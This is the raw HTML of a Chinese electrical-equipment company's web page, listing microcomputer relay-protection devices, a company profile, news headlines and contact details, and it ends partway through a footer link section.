                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container move-monitor" id="content-0a24d9f5-a33a-4914-a3f3-35a113c7c381" data-guid="12fea729-b686-4a84-a81d-2340bc778c34" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="e80c291b-bbca-4647-ba0a-8e5db3d1f632"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="ddef8546-5512-4e3d-b045-6752dc487b2d" data-guid="f0d02c66-e481-483e-ab28-7bfc7ed31177" id="box_f0d02c66-e481-483e-ab28-7bfc7ed31177" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
<div style="width:100%">
    <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/X/2021/04/29/xclianji/2021/04/29/5fe9073281564a3b9af4fccd79faa683.jpg" style="width:100%;" rq-global="producthd2" global-type="img">
</div>
                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container move-monitor" id="content-248f6b78-abdc-45a1-8c71-c6bf75001c6d" data-guid="12fea729-b686-4a84-a81d-2340bc778c34" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="65ce9cfb-ecb4-45d0-b711-a4b940e4258c"><li data-even="9" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="產品列表塊" data-value="0935dc7f-affd-46de-be91-d9237df0c31f" data-guid="c68d7f9c-fa67-4de0-b9a5-f7a2f75f81eb" id="box_c68d7f9c-fa67-4de0-b9a5-f7a2f75f81eb" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
                        <!--
                        modelName:產品列表塊
                        Description:無分頁的產品列表
                        -->
                        <div   id="vybptgf3gw3"   class="newbox" style="margin-top:30px;">
                          
                            <div   id="vybptgf3gw3"   class="newbox_content product productList">
                                <ul>
                                    
                                            <li>
                                                <a href="/products/92a26c06f7f16b1f7f09_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_f11236cd1bbdf74b371c.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-691A微機綜合保護測控裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/9452337206ddbea2069f_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_eef47f1736b41f70f983.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WXX-2A 微機消諧裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/f67580d666e5af95a5db_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_228ac67aee488812f949.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WHB-52A綜合保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/23fbfbb6effd292a5c3c_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_112941bb5b77d1797857.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-52綜合保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/e3ff512a9919b1b54fcf_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_112941bb5b77d1797857.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-52綜合保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/f67a80e1a8921eb1d609_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_228ac67aee488812f949.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WHB-52A綜合保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/89b0a56d39a65373bda2_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_eef47f1736b41f70f983.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WXX-2A 微機消諧裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/c54d3d99781e7cc33800_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_f11236cd1bbdf74b371c.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-691A微機綜合保護測控裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/c50a4f33db5c113edbed_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_f6f9b240ae83400137f8.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-631A微機廠用變保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/9328b96f8ddd02df374f_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_42020a7fb90a6f200e05.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WTY-871A 微機綜合保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/a423a85df50c88187a8c_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_ca0242f683d108d3e2fc.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-871A微機綜合保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/591ef759819ff20c0225_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_b94d1338cf59f866145b.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-611A微機線路保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                </ul>
                            </div>
                        </div>
                        <!--產品列表塊 end-->
                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container move-monitor" id="content-f0bebb58-2a33-43c1-8748-9e5b7ed62b44" data-guid="12fea729-b686-4a84-a81d-2340bc778c34" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="8ffdc4e1-d245-4f6a-9da1-6caec59226d7"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="ddef8546-5512-4e3d-b045-6752dc487b2d" data-guid="f5d6a7d4-fc2d-42fd-99f7-bda4e3066b9b" id="box_f5d6a7d4-fc2d-42fd-99f7-bda4e3066b9b" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
<div style="width:100%">
    <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20210820_8de54d862afc69f963c5.jpg" style="width:100%;" rq-global="advantage" global-type="img">
</div>
                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container-fluid move-monitor" id="content-e233f325-79f4-4ab6-bb07-f2adbb70666a" data-guid="12fea729-b686-4a84-a81d-2340bc778c34" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="59ff8821-959e-4b3f-aace-91d075b3286a"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="ddef8546-5512-4e3d-b045-6752dc487b2d" data-guid="20fa2696-0bf5-44d0-a3ce-30e1e44847b2" id="box_20fa2696-0bf5-44d0-a3ce-30e1e44847b2" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
<div   id="vybptgf3gw3"   class="aboutWrap">
  <div   id="vybptgf3gw3"   class="hd">
    <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/2021/03/26/c0307aca235a48e7a8475b443c80aad7/96d7be52b7f04dc5bb761bb3f1d012d2.jpg" width="100%" rq-global="abouthd" global-type="img">
  </div>
  <div   id="vybptgf3gw3"   class="bd">
    <div   id="vybptgf3gw3"   class="left">
      <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/X/2021/04/29/xclianji/2021/04/29/250de57d58d048da9971a01b8b9ef05a.jpg" rq-global="aboutimg" global-type="img">
    </div>
    <div   id="vybptgf3gw3"   class="right">
       <div   id="vybptgf3gw3"   class="newbox_content">
         <h1><span>許昌聯繼電氣有限公司</span></h1>
         
             <div   id="vybptgf3gw3"   class="newbox_content_text">許昌聯繼電氣有限公司是一家專業從事電力智能化電氣、電力自動化系統、微機綜合保護裝置的銷售和技術服務。公司主營產品適用于變電站、水電站、發電廠、工業控制、電力調度等。以電力二次設備保護、電力運行控制、遠程監控調度的系列自動化系統工程廣泛應用在電力、水利、冶金、石油、化工、紡織、造紙、機械、交通、環境工程等領域。             公司主營微機保護裝置，直流屏電源模塊、電站綜合自動化、儀器儀表等。我們憑借專業的技術，誠信的經營和不斷創新的精神努力發展壯大，在發展中不斷總結經驗，優化服務贏得了廣大新老客戶的認可和青睞。            公司秉承“以科技推動企業進步、以創新推動企業發展、以服務贏得客戶信賴”的經營理念；以“誠信、公平、合作、共贏”為宗旨。堅持“品質保證，精品奉獻，道德為先，誠信為本”的經營理...</div>
           
         <div   id="vybptgf3gw3"   class="b-title-more">
           <a href="/001_about.html">更多>></a>
         </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container-fluid move-monitor" id="content-d2536d75-3b7a-41e2-a0c5-a04a1aab05e3" data-guid="bfa50217-7f3b-42fb-a4f8-7b27da9654ff" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="0f6e02ff-a6e7-4347-8f3c-dfd9d72f6484"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="b510f587-eb3a-4a5d-9196-1305b65baf15" data-guid="a583c501-645b-407b-a2da-4fdb0403e62f" id="box_a583c501-645b-407b-a2da-4fdb0403e62f" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
<div   id="vybptgf3gw3"   class="caseWrap">
  <div   id="vybptgf3gw3"   class="hd">
    <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/X/2021/04/29/xclianji/2021/04/29/5abed49e2e154e1d804cccbc238ab6c0.jpg" style="width:100%;" rq-global="casehd" global-type="img">
  </div>
  <div   id="vybptgf3gw3"   class="hd">
    <div   id="vybptgf3gw3"   class="newbox_content product ">
      <div   class="vybptgf3gw3"   id="demo">
        <div   class="vybptgf3gw3"   id="indemo">
          <div   class="vybptgf3gw3"   id="demo1">
            <ul>
              
                                <li>
                                    <a href="/products/fd53f48cdd641242551d_caseinfo.html">
                                        <div   id="vybptgf3gw3"   class="product_img">
                                            <div   id="vybptgf3gw3"   class="product_img_box"> <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_e1ec2cc67d2435ef82fa.jpg"> </div>
                                        </div>
                                       
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/products/68ba0f9583e51378ab49_caseinfo.html">
                                        <div   id="vybptgf3gw3"   class="product_img">
                                            <div   id="vybptgf3gw3"   class="product_img_box"> <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_7e9b3a4989f782ec2aff.jpg"> </div>
                                        </div>
                                       
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/products/d8d69f4d43ccf3368a65_caseinfo.html">
                                        <div   id="vybptgf3gw3"   class="product_img">
                                            <div   id="vybptgf3gw3"   class="product_img_box"> <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_e8cb28640fb44d18ae53.jpg"> </div>
                                        </div>
                                       
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/products/526f3f00be6217c2c2dc_caseinfo.html">
                                        <div   id="vybptgf3gw3"   class="product_img">
                                            <div   id="vybptgf3gw3"   class="product_img_box"> <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_875d0bb6f90919efa3e9.jpg"> </div>
                                        </div>
                                       
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/products/92a26c06f7f16b1f7f09_caseinfo.html">
                                        <div   id="vybptgf3gw3"   class="product_img">
                                            <div   id="vybptgf3gw3"   class="product_img_box"> <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_f11236cd1bbdf74b371c.jpg"> </div>
                                        </div>
                                       
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/products/9452337206ddbea2069f_caseinfo.html">
                                        <div   id="vybptgf3gw3"   class="product_img">
                                            <div   id="vybptgf3gw3"   class="product_img_box"> <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_eef47f1736b41f70f983.jpg"> </div>
                                        </div>
                                       
                                    </a>
                                </li>
                            
            </ul>
          </div>
          <div   class="vybptgf3gw3"   id="demo2"></div>
        </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container move-monitor" id="content-61db4b84-78fa-457c-a91c-69c7fc5dd9d7" data-guid="bfa50217-7f3b-42fb-a4f8-7b27da9654ff" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="bfe70718-0cf7-44ac-a836-841c657f8758"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="b510f587-eb3a-4a5d-9196-1305b65baf15" data-guid="2d81ce53-4b3e-431b-9607-ff4819ded46f" id="box_2d81ce53-4b3e-431b-9607-ff4819ded46f" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
<div style="width:100%;">
    <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/2021/03/26/c0307aca235a48e7a8475b443c80aad7/afadf682d3864c04a138a18d8d8a1ad2.jpg" style="width:100%;" rq-global="newshd" global-type="img">
</div>
                    </div>
                </div>
            </li><li data-even="18" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="新聞圖文塊" data-value="338a77ba-9c0e-4a8a-b58d-f8c60f783520" data-guid="33eea965-a040-4673-bb34-4b6a18d86e0d" id="box_33eea965-a040-4673-bb34-4b6a18d86e0d" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
                        <!--
                        modelName:新聞圖文塊
                        Description:無分頁的圖片文章列表
                        -->
                        <div   id="vybptgf3gw3"   class="newbox newsWrap">
                          
                            <div   id="vybptgf3gw3"   class="newbox_content newlist-Img">
                                <ul>
                                    
                                            <li>
                                                <a href="/news/9d9fb6d1-0279-423f-913d-c5b18745c4f1_newsinfo.html">
                                                   
                                                    <div   id="vybptgf3gw3"   class="newlist-Img_text">
                                                      <div   id="vybptgf3gw3"   class="newlist-Img_text_date">2024-06-07</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_title">微機綜合保護裝置怎么選擇？在高壓柜中起什么作用？</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_summary">  </div>
                                                        
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/news/54e0ced7-8bed-42c5-a8f4-4d77e3814c73_newsinfo.html">
                                                   
                                                    <div   id="vybptgf3gw3"   class="newlist-Img_text">
                                                      <div   id="vybptgf3gw3"   class="newlist-Img_text_date">2024-06-07</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_title">智能電能表報警燈常亮是什么原因？</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_summary">  </div>
                                                        
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/news/3c7938bb-6b44-422f-af0b-2d88fc98b79a_newsinfo.html">
                                                   
                                                    <div   id="vybptgf3gw3"   class="newlist-Img_text">
                                                      <div   id="vybptgf3gw3"   class="newlist-Img_text_date">2024-06-07</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_title">高壓開關柜的種類及常見故障分析</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_summary">  </div>
                                                        
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/news/8282de86-61d3-42a0-a43a-f4d016f903d9_newsinfo.html">
                                                   
                                                    <div   id="vybptgf3gw3"   class="newlist-Img_text">
                                                      <div   id="vybptgf3gw3"   class="newlist-Img_text_date">2024-06-07</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_title">安全自動裝置解析</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_summary">  </div>
                                                        
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/news/52193526-cfdf-439d-9c45-16c49f00574d_newsinfo.html">
                                                   
                                                    <div   id="vybptgf3gw3"   class="newlist-Img_text">
                                                      <div   id="vybptgf3gw3"   class="newlist-Img_text_date">2024-06-07</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_title">分布式光伏發電智能控制終端</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_summary">  </div>
                                                        
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/news/63935637-b574-468f-9015-65b897481e3b_newsinfo.html">
                                                   
                                                    <div   id="vybptgf3gw3"   class="newlist-Img_text">
                                                      <div   id="vybptgf3gw3"   class="newlist-Img_text_date">2024-06-07</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_title">合適的電源模塊是什么樣的？要怎么選擇？</div>
                                                        <div   id="vybptgf3gw3"   class="newlist-Img_text_summary">  </div>
                                                        
                                                    </div>
                                                </a>
                                            </li>
                                        
                                </ul>
                            </div>
                        </div>
                        <!--新聞圖文塊 end-->
                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container-fluid move-monitor" id="content-6043fceb-dd07-4a80-a121-c4cb4402b66d" data-guid="8c96557c-afa3-4507-9ef1-b493a3e21f3e" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="aae4de0c-5b1e-4be0-b112-90c5d33a00e9"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="7f832b63-fe19-46de-9946-e62f7f2a96e1" data-guid="d9e0a702-b884-4426-a114-865f80b11ea4" id="box_d9e0a702-b884-4426-a114-865f80b11ea4" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
<div   id="vybptgf3gw3"   class="foot_nav">
  <div   id="vybptgf3gw3"   class="navCen">
    <ul rq-global="menu1" rq-global-menu="menu" class="nav navbar-nav"><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/index.html" class="dropdown-toggle">首頁</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/001_about.html" class="dropdown-toggle">公司簡介</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/002_product.html" class="dropdown-toggle">產品中心</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/003_case.html" class="dropdown-toggle">產品案例</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/004_news.html" class="dropdown-toggle">行業資訊</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/005_contact.html" class="dropdown-toggle">聯系方式</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/006_message.html" class="dropdown-toggle">留言板</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/xclianji/93b3d73251c95f9cb49f_about.html" class="dropdown-toggle">授權書</a></li></ul>
  </div>
</div></div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container-fluid move-monitor" id="content-0e7766e8-f018-42ad-9c95-83c82429ebaf" data-guid="8c96557c-afa3-4507-9ef1-b493a3e21f3e" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="09ee1c11-2f38-48b9-bb14-99c280401478"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="7f832b63-fe19-46de-9946-e62f7f2a96e1" data-guid="18e4a2dd-414d-4964-ac3e-a7fff54d7a70" id="box_18e4a2dd-414d-4964-ac3e-a7fff54d7a70" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
<div   id="vybptgf3gw3"   class="foot">
  <div   id="vybptgf3gw3"   class="footCen">
        <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20210820_7898fca3631469c51d71.jpg" width="100%" rq-global="footimg" global-type="img">
  </div>
</div>
                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container-fluid move-monitor" id="content-797a4907-ec60-49ec-bc3e-399d40494dba" data-guid="2c3e08ea-4cd1-43a1-bb36-a691b76f9f10" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="c05cf2ad-1de7-41df-aa4c-897ec2c32d0f"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="6717312d-53c8-443f-a074-e91b0dffe819" data-guid="c95ec873-4698-46db-85a9-65fdec7031f2" id="box_c95ec873-4698-46db-85a9-65fdec7031f2" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
<div   id="vybptgf3gw3"   class="copyright">
  <div   id="vybptgf3gw3"   class="footCen">
    <p>
      <span>許昌聯繼電氣有限公司</span>
      |<a target="_blank" ><span rq-global="icp" global-type="code">豫ICP備2021013462號-1</span></a> 
      |本網站由<a  target="_blank">銳之旗</a>提供技術支持
    </p>
    <p rq-global="address" global-type="code">通訊地址：河南省許昌市學院路???聯系人：宋經理???聯系電話：13213363679</p>
  </div>
</div></div>
                </div>
            </li></div>
</div>
</div>
    <p class="text-center" id="member_license">
        <a href="#" target="_blank">營業執照</a>
        <a  target="_blank" id="ICP2" style="margin-left:50px;display:none;">
            <img src="/content/icp2.png" /> 
        </a>
    </p>
    <script>
        var d = location.href.toLowerCase();
        if (d.indexOf("/mobile") < 0) {
            $("#member_license a:eq(0)").attr("href", "http://q.v3.hnrich.net/ruiqicms.membermanage/license/show/xclianji");
            var icp2 = $("#ICP2");
            if (icp2.text().indexOf("公網安備") > 0)
                icp2.show();
        } else {
            $("#member_license").hide();
        }
    </script>
    <script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; }
        else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
    </script>
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/Scripts/scrollReveal/scrollReveal.js"></script>
    <script src="https://passport.v3.hnrich.net/content/script/accesslog/V3Site.js?201231"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
